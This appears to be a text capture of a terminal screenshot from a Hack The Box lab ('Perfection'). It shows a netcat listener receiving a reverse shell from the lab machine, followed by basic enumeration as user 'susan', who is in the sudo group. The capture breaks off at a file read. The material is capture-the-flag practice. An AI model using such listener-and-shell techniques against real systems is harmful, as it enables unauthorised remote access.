 File Actions Edit View Help
┌──(jacksec㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.121] from (UNKNOWN) [10.10.11.253] 42794
bash: cannot set terminal process group (990): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ pwd
pwd
/home/susan/ruby_app
susan@perfection:~/ruby_app$ id
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:~/ruby_app$ ls
ls
main.rb
public
views
susan@perfection:~/ruby_app$ cat main.r
[HTB] 0:zsh*Z 1:zsh- "kali" 06:57 09-Mar-24